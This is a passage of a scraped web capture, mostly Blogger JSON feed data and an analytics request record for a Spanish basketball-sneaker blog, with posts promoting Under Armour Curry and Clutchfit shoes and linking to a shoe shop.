HIGH"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqLsN1uiRkHs6zZvDvbFIlY13A-eCR0cf4QKmoBO0nfGqgd-HZHICfxvA_HPlMknreaPO2V3_dtOWfHtI8DEK0_nY9Fo3xrr7_i1POv_1RdIUTxLPY6ukBL_bDv9QaRCbu3ZuMK2mB9Pc\/s72-c\/1267779-001_DEFAULT.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2056680740&t=pageview&_s=1&dl=https%3A%2F%2Fwww.zapatillasbasket.com%2F2015%2F02%2Funder-armour-clutchfit-copa-del-rey-2015.html&ul=en-us%40posix&dt=UNDER%20ARMOUR%20CLUTCHFIT%20COPA%20DEL%20REY%202015%20-%20BLOG%20DE%20NOVEDADES%20EN%20ZAPATILLAS%20DE%20BALONCESTO&sr=1280x720&vp=1280x720&_u=KEDAAEABAAAAACAAI~&jid=51914&gjid=204904247&cid=1700357329.1769432236&tid=UA-101879919-1&_gid=223446562.1769432236&_r=1&_slc=1&z=316531810
body_size: -837
content:
2,cG-BG41QX4MJX

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.zapatillasbasket.com/feeds/posts/default/-/ZAPATILLAS%20UNDER%20ARMOUR?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 8441
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896"},"updated":{"$t":"2025-10-27T02:45:11.647+01:00"},"category":[{"term":"NIKE AIR JORDAN"},{"term":"NIKE"},{"term":"JORDAN"},{"term":"AIR JORDAN"},{"term":"ZAPATILLAS ADIDAS"},{"term":"UNDER ARMOUR"},{"term":"ZAPATILLAS NIKE"},{"term":"NIKE AIR ZOOM KOBE"},{"term":"CURRY"},{"term":"STEPHEN CURRY"},{"term":"ZAPATILLAS LINING"},{"term":"ZAPATILLAS UNDER ARMOUR"},{"term":"NIKE LEBRON"},{"term":"REEBOK"},{"term":"adidas"},{"term":"RETRO"},{"term":"ZAPATILLAS ANTA"},{"term":"NBA"},{"term":"baloncesto"},{"term":"FRIKADA"},{"term":"KOBE BRYANT"},{"term":"ZAPATILLAS"},{"term":"HYPERDUNK"},{"term":"JORDAN I"},{"term":"PE"},{"term":"ZAPATILLAS PEAK"},{"term":"kobe"},{"term":"ALL STAR"},{"term":"KD"},{"term":"KYRIE IRVING"},{"term":"LEBRON JAMES"},{"term":"MICHAEL JORDAN"},{"term":"NIKE PENNY"},{"term":"BHM"},{"term":"CHICA"},{"term":"JORDAN VII"},{"term":"OG"},{"term":"SNEAKERS"},{"term":"USA"},{"term":"jordan VI"},{"term":"AIR FORCE"},{"term":"AIR MAX"},{"term":"BALL´N"},{"term":"BOOST"},{"term":"BRED"},{"term":"BUGS"},{"term":"BULLS"},{"term":"CAVALIERS"},{"term":"CHICKS"},{"term":"CLUTCHFIT"},{"term":"CUSTOMIZACION"},{"term":"DRAKE"},{"term":"FOTOGRAFIA SNEAKER"},{"term":"GILBERT ARENAS"},{"term":"HARE"},{"term":"JAMES HARDEN"},{"term":"JORDAN 6"},{"term":"JORDAN IV"},{"term":"JORDAN MELO"},{"term":"JORDAN X"},{"term":"JORDAN XXX"},{"term":"KD8"},{"term":"KEVIN DURANT"},{"term":"KLAY THOMPSON"},{"term":"KNICKS"},{"term":"KYRIE"},{"term":"LAKERS"},{"term":"LEBRON"},{"term":"LILLARD"},{"term":"NIKE DUNK"},{"term":"PIPPEN"},{"term":"STAR WARS"},{"term":"SUPREME"},{"term":"WARRIORS"},{"term":"XMAS"},{"term":"basket"},{"term":"jordan XI"},{"term":"kobe X"},{"term":"paul george"},{"term":"ACB"},{"term":"AIR FLIGHT"},{"term":"AIR JORDAN 9"},{"term":"AIR JORDAN VII"},{"term":"AIR JORDAN XI"},{"term":"AIR SHIP"},{"term":"ALPHA FORCE"},{"term":"AQUA"},{"term":"BARKLEY"},{"term":"BLAKE GRIFFIN"},{"term":"BRANDBLACK"},{"term":"CASIO"},{"term":"CHICAGO"},{"term":"CHICAGO BULLS"},{"term":"CONCORD"},{"term":"COPA DEL REY"},{"term":"CRAZYEXPLOSIVE"},{"term":"D ROSE"},{"term":"DAME"},{"term":"DERRICK ROSE"},{"term":"DOERNCHBER"},{"term":"EKTIO"},{"term":"ESPAÑA"},{"term":"FLIGHT 89"},{"term":"FORCE"},{"term":"GASOL"},{"term":"HIP HOP"},{"term":"HOT GIRLS"},{"term":"HYPE"},{"term":"HYPERCHASE"},{"term":"IRVING"},{"term":"JORDAN 13"},{"term":"JORDAN 31"},{"term":"JORDAN 8"},{"term":"JORDAN II"},{"term":"JORDAN V"},{"term":"JORDAN VIII"},{"term":"JORDAN XII"},{"term":"JORDAN XX"},{"term":"JORDAN XX9"},{"term":"K1X"},{"term":"KD 8"},{"term":"KYRIE 2"},{"term":"LEONARD"},{"term":"LIGA ENDESA"},{"term":"MAROON"},{"term":"MAVERICKS"},{"term":"MAX 95"},{"term":"MICHAEL JACKSON"},{"term":"MINAJ"},{"term":"NAVIDAD"},{"term":"NCAA"},{"term":"NIKE MAG"},{"term":"NIKE MUSEO"},{"term":"NIKE VANDAL"},{"term":"OVO"},{"term":"PAYTON"},{"term":"QUAI54"},{"term":"RAJON RONDO"},{"term":"ROOKIE"},{"term":"ROSE"},{"term":"Ropa Nike"},{"term":"SPACE JAM"},{"term":"SPIKE LEE"},{"term":"SPURS"},{"term":"STANCE"},{"term":"STARBURY"},{"term":"STEVE NASH"},{"term":"SUNS"},{"term":"SUPERFLY"},{"term":"T-MAC"},{"term":"ULTRA FLY"},{"term":"UPTEMPO"},{"term":"WESTBROOK"},{"term":"WHAT THE KOBE"},{"term":"YEZZY"},{"term":"ZAPATILLAS APL"},{"term":"ZAPATILLAS CBA"},{"term":"ZAPATILLAS CONVERSE"},{"term":"ZAPATILLAS LE COQ SPORTIF"},{"term":"ZAPATILLAS LUYOU"},{"term":"batman"},{"term":"foamposite"},{"term":"infrared"},{"term":"pack"}],"title":{"type":"text","$t":"BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO "},"subtitle":{"type":"html","$t":"El blog de la tienda de zapatillas de baloncesto www.fuikaomar.es con las mejores marcas como Nike, Jordan, Adidas, Under Armour, Peak, Lining etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/-\/ZAPATILLAS+UNDER+ARMOUR?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/search\/label\/ZAPATILLAS%20UNDER%20ARMOUR"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/-\/ZAPATILLAS+UNDER+ARMOUR\/-\/ZAPATILLAS+UNDER+ARMOUR?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"14"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-6721308301926170162"},"published":{"$t":"2016-08-29T11:33:00.002+02:00"},"updated":{"$t":"2016-08-29T11:33:40.592+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STEPHEN CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNDER ARMOUR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZAPATILLAS UNDER ARMOUR"}],"title":{"type":"text","$t":"UNDER ARMOUR CURRY 2.5 CHINA TOUR"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFUhup5zBQplLfSqVDqQL3m4TKAonhTVAWNDs2ff295AlL3qLxOihOGT9AYKn7jeTzZRZQG5x9hWpjTUoR9IBugwGvS1SQUm2MM6CBQZBS9wGJTkiUAcOpWWnfirYWjS_xgtcCKvOMpm8\/s1600\/under-armour-curry-2.5-china-monkey-king-1_mgcjna.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFUhup5zBQplLfSqVDqQL3m4TKAonhTVAWNDs2ff295AlL3qLxOihOGT9AYKn7jeTzZRZQG5x9hWpjTUoR9IBugwGvS1SQUm2MM6CBQZBS9wGJTkiUAcOpWWnfirYWjS_xgtcCKvOMpm8\/s640\/under-armour-curry-2.5-china-monkey-king-1_mgcjna.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDDNNzo5ZKlFFS8bo99c-rigG0xz1fRZFzCT-hIqaoTQ4s7rOwDucphJ_dS0rLbQl_kEqUVS83H_YdKX4NPyBzTNhQ3uS85Alac66wxk9XQZTQboLzLpA9MfsTXvcMvxKEtrRLWNi8LHY\/s1600\/under-armour-curry-2.5-china-monkey-king-2_yaq2cp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDDNNzo5ZKlFFS8bo99c-rigG0xz1fRZFzCT-hIqaoTQ4s7rOwDucphJ_dS0rLbQl_kEqUVS83H_YdKX4NPyBzTNhQ3uS85Alac66wxk9XQZTQboLzLpA9MfsTXvcMvxKEtrRLWNi8LHY\/s320\/under-armour-curry-2.5-china-monkey-king-2_yaq2cp.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWdR9YGSz6cxxHiIJ2G3LQ0AwVyYJ4peLJrFEciEwOy6e3ND69f64wPUqN25AxKwhgvTwxiPjvSSK6OvdR-odeYFcAIsVJxpkaoqLBKOKmt8ApyulmEk0WVeMHwctreaIv7xy5lNBRkf0\/s1600\/under-armour-curry-2.5-china-monkey-king-3_ebn7e7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWdR9YGSz6cxxHiIJ2G3LQ0AwVyYJ4peLJrFEciEwOy6e3ND69f64wPUqN25AxKwhgvTwxiPjvSSK6OvdR-odeYFcAIsVJxpkaoqLBKOKmt8ApyulmEk0WVeMHwctreaIv7xy5lNBRkf0\/s320\/under-armour-curry-2.5-china-monkey-king-3_ebn7e7.jpg\" width=\"301\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXSJlgk5YYpd0DSI5NwHt26rPw4w_TbIjGwieN9SrjeD4yKJfKCaj9AnPoBT78auYG-I3XAhzIrL2jIdXsXWfHA8yo7k4CoGiJ9Fe0PzFfHf4MtIOqoSWFY62_K28AJXOYP5hZE4DzidM\/s1600\/under-armour-curry-2.5-china-monkey-king-4_m7g5ak.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXSJlgk5YYpd0DSI5NwHt26rPw4w_TbIjGwieN9SrjeD4yKJfKCaj9AnPoBT78auYG-I3XAhzIrL2jIdXsXWfHA8yo7k4CoGiJ9Fe0PzFfHf4MtIOqoSWFY62_K28AJXOYP5hZE4DzidM\/s320\/under-armour-curry-2.5-china-monkey-king-4_m7g5ak.jpg\" width=\"301\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8cq58Jq4jbE_e_2LcC96IYfq3cpykYKMwreOz3i6ZVMG8DTBuwtjnSeASCIGmlRSd1jYUP14Ze1NgzhzIjvmqzOHiA2B3Xbvh5fqNra_nKjBipIEowYYfm47PgHv7_DmfYq8brMYHSEs\/s1600\/under-armour-curry-2.5-china-monkey-king-5_ahk3vt.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8cq58Jq4jbE_e_2LcC96IYfq3cpykYKMwreOz3i6ZVMG8DTBuwtjnSeASCIGmlRSd1jYUP14Ze1NgzhzIjvmqzOHiA2B3Xbvh5fqNra_nKjBipIEowYYfm47PgHv7_DmfYq8brMYHSEs\/s320\/under-armour-curry-2.5-china-monkey-king-5_ahk3vt.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghnYJZ7UiRO-MVu8owGSJTUeoYSJj6P03zL4cTiORLyHlHeq16WiddHcqtw2-7gCFAwQ9_TNkTiH5ZaBPNZFrIgM9sfdLl7tEOhV2SyaIFqh2WBZUTBV7uxi_jvDY2as4vD1wlZ2NNKEs\/s1600\/under-armour-curry-2.5-china-sky-hound-1_cjswu8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghnYJZ7UiRO-MVu8owGSJTUeoYSJj6P03zL4cTiORLyHlHeq16WiddHcqtw2-7gCFAwQ9_TNkTiH5ZaBPNZFrIgM9sfdLl7tEOhV2SyaIFqh2WBZUTBV7uxi_jvDY2as4vD1wlZ2NNKEs\/s640\/under-armour-curry-2.5-china-sky-hound-1_cjswu8.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVqfOGQ90zbeNKoKljDC0wuA_xlvmjBpNo54PCKUWuNEq0fJBDzqaChviD8AdP94DK-dHnq7pvTVK2OXHwA6ZxFhfNyMSG7O2RrcQb6kV9Xb9FnMJvoPHUy-F3mt1DFgAlzgnQo93dpXA\/s1600\/under-armour-curry-2.5-china-sky-hound-2_kexw96.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVqfOGQ90zbeNKoKljDC0wuA_xlvmjBpNo54PCKUWuNEq0fJBDzqaChviD8AdP94DK-dHnq7pvTVK2OXHwA6ZxFhfNyMSG7O2RrcQb6kV9Xb9FnMJvoPHUy-F3mt1DFgAlzgnQo93dpXA\/s320\/under-armour-curry-2.5-china-sky-hound-2_kexw96.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50NwzhztNXOiGBtiHtl_vq7t4OiloMKEfXJYLc6-YVC5AgcNxYoDTimT63O2UVV9xqG1B_oPWE-HJXRyWIRqE656WSoM13uNfHoI9BRFowGFCw0ibw-Feoynbuph6Z1bX9eTjlMv2xNY\/s1600\/under-armour-curry-2.5-china-sky-hound-3_zbzygf.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50NwzhztNXOiGBtiHtl_vq7t4OiloMKEfXJYLc6-YVC5AgcNxYoDTimT63O2UVV9xqG1B_oPWE-HJXRyWIRqE656WSoM13uNfHoI9BRFowGFCw0ibw-Feoynbuph6Z1bX9eTjlMv2xNY\/s320\/under-armour-curry-2.5-china-sky-hound-3_zbzygf.jpg\" width=\"301\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO5mxAoPgb7TGYVIQKlnhWM5dCtjZIB5aM7ceV6jJ2unr3rWr_oVLBerel-AQPTCkMB3VtpRFk398V4W34ytbluNZthUgQP3DC2lhbLYr6GELZ6oTtGxEgow9vLnNGCg3oPOoLxNnoR-s\/s1600\/under-armour-curry-2.5-china-sky-hound-4_rcdzqv.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO5mxAoPgb7TGYVIQKlnhWM5dCtjZIB5aM7ceV6jJ2unr3rWr_oVLBerel-AQPTCkMB3VtpRFk398V4W34ytbluNZthUgQP3DC2lhbLYr6GELZ6oTtGxEgow9vLnNGCg3oPOoLxNnoR-s\/s320\/under-armour-curry-2.5-china-sky-hound-4_rcdzqv.jpg\" width=\"301\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDcoLEyYU5sF7JJRSjD36uEsN44E_oSSJF0j3qOQS0jSNZeReGWle5aLD1C2dmUrwqqj__52V_Y6uGlHpNRYBPa-N2u98eUYoWiMdkjwsixoR8zmvjBaWDl_i59vRFMsIaxevPVohpZK8\/s1600\/under-armour-curry-2.5-china-sky-hound-5_ybuxha.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDcoLEyYU5sF7JJRSjD36uEsN44E_oSSJF0j3qOQS0jSNZeReGWle5aLD1C2dmUrwqqj__52V_Y6uGlHpNRYBPa-N2u98eUYoWiMdkjwsixoR8zmvjBaWDl_i59vRFMsIaxevPVohpZK8\/s320\/under-armour-curry-2.5-china-sky-hound-5_ybuxha.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nUnder Armour saca una linea exclusiva que conmemora el tour que realizará Stephen Curry por China, con unos colores que no sabemos si funcionarán muy bien en Asia pero que os aseguro que en Europa la gente no se va a pegar por ellas (si es que llegan a salir en el mercado europeo que por ahora no hay confirmación alguna), si buscas unas zapatillas de UA un poco más discretas te recomendamos uno de los mejores modelos del 2015 - \u003Ca href=\"http:\/\/www.fuikaomar.es\/buscar?controller=search\u0026amp;orderby=position\u0026amp;orderway=desc\u0026amp;search_query=CLUTCHFIT\u0026amp;submit_search=\" target=\"_blank\"\u003EAQUI\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/6721308301926170162\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/08\/under-armour-curry-25-china-tour.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/6721308301926170162"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/6721308301926170162"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/08\/under-armour-curry-25-china-tour.html","title":"UNDER ARMOUR CURRY 2.5 CHINA TOUR"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFUhup5zBQplLfSqVDqQL3m4TKAonhTVAWNDs2ff295AlL3qLxOihOGT9AYKn7jeTzZRZQG5x9hWpjTUoR9IBugwGvS1SQUm2MM6CBQZBS9wGJTkiUAcOpWWnfirYWjS_xgtcCKvOMpm8\/s72-c\/under-armour-curry-2.5-china-monkey-king-1_mgcjna.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-4153444213840256949"},"published":{"$t":"2015-10-18T18:22:00.001+02:00"},"updated":{"$t":"2015-10-18T18:23:13.019+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STEPHEN CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNDER ARMOUR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZAPATILLAS UNDER ARMOUR"}],"title":{"type":"text","$t":"UNDER ARMOUR CLUTCHFIT DRIVE HIGH"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqLsN1uiRkHs6zZvDvbFIlY13A-eCR0cf4QKmoBO0nfGqgd-HZHICfxvA_HPlMknreaPO2V3_dtOWfHtI8DEK0_nY9Fo3xrr7_i1POv_1RdIUTxLPY6ukBL_bDv9QaRCbu3ZuMK2mB9Pc\/s640\/1267779-001_DEFAULT.jpg\" width=\"604\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi47NMwLiF_NYT9DH1ZCNAjBddgTyieLANCR4NWk0Kfq8NipluSJ0Azv7uFyR8h7VbSIOh1lyQS5h4T_tE8CKjWJBFsFq9kmasnClke51YCVIH0mvPTcmyONG534fulW9b4l89T7o0Nhco\/s1600\/1267779-003_DEFAULT.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi47NMwLiF_NYT9DH1ZCNAjBddgTyieLANCR4NWk0Kfq8NipluSJ0Azv7uFyR8h7VbSIOh1lyQS5h4T_tE8CKjWJBFsFq9kmasnClke51YCVIH0mvPTcmyONG534fulW9b4l89T7o0Nhco\/s640\/1267779-003_DEFAULT.jpg\" width=\"604\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLas mejores zapatillas del 2015 en su versión más alta por fin de comercializan (anteriormente sólo se las vimos a Curry) pero desgraciadamente en USA, a Europa no han llegado.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nwww.fuikaomar.es\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/4153444213840256949\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/10\/under-armour-clutchfit-drive-high.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/4153444213840256949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/4153444213840256949"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/10\/under-armour-clutchfit-drive-high.html","title":"UNDER ARMOUR CLUTCHFIT DRIVE HIGH"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqLsN1uiRkHs6zZvDvbFIlY13A-eCR0cf4QKmoBO0nfGqgd-HZHICfxvA_HPlMknreaPO2V3_dtOWfHtI8DEK0_nY9Fo3xrr7_i1POv_1RdIUTxLPY6ukBL_bDv9QaRCbu3ZuMK2mB9Pc\/s72-c\/1267779-001_DEFAULT.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-5284197167657594738"},"published":{"$t":"2015-07-08T09:21:00.000+02:00"},"updated":{"$t":"2016-03-09T18:17:55.834+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STEPHEN CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNDER ARMOUR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZAPATILLAS UNDER ARMOUR"}],"title":{"type":"text","$t":"UNDER ARMOUR CURRY 2 - NUEVAS FOTOS "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/buscar?controller=search\u0026amp;orderby=position\u0026amp;orderway=desc\u0026amp;search_query=under+armour\u0026amp;submit_search=\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNT01jHzDilvm0QEsXO7cMSnYLo8-vWy-90PVI4vTfh9jIW_tpS8QmoNNwwLOs9zKVyi3MiXcDMXXGVlfK5DL51M9SkXs2NdZK5LdyuQh3leZA8zUpChPGQhFinNZEoOMW0a68fS9VRlU\/s640\/steph-curry-under-armour-2-06.jpg\" width=\"616\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 